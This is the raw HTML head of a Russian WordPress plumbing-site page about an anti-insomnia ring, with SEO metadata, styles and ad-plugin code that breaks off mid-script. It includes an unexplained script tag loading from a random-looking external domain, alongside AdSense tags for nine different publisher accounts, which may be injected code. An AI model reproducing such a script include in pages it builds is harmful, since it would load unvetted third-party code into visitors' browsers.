

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html
body_size: 67233
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Запущен проект по созданию кольца, помогающего от бессонницы</title>
	<meta name="description" content="Ночь трудна: почему мы страдаем от бессонницы и как от нее избавиться Причины бессонницы: психологическая травма и маскированная депрессия Мы привыкли." />
	<link rel="canonical" href="https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Запущен проект по созданию кольца, помогающего от бессонницы" />
	<meta property="og:description" content="Ночь трудна: почему мы страдаем от бессонницы и как от нее избавиться Причины бессонницы: психологическая травма и маскированная депрессия Мы привыкли." />
	<meta property="og:url" content="https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-21T09:15:42+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#article","isPartOf":{"@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Запущен проект по созданию кольца, помогающего от бессонницы","datePublished":"2019-11-21T09:15:42+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"},"wordCount":7430,"commentCount":0,"image":{"@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html","url":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html","name":"Запущен проект по созданию кольца, помогающего от бессонницы","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#primaryimage"},"image":{"@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg","datePublished":"2019-11-21T09:15:42+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Ночь трудна: почему мы страдаем от бессонницы и как от нее избавиться Причины бессонницы: психологическая травма и маскированная депрессия Мы привыкли.","breadcrumb":{"@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg","width":600,"height":300},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Запущен проект по созданию кольца, помогающего от бессонницы"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768976798'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"c01c6dacbb","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/46025" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var 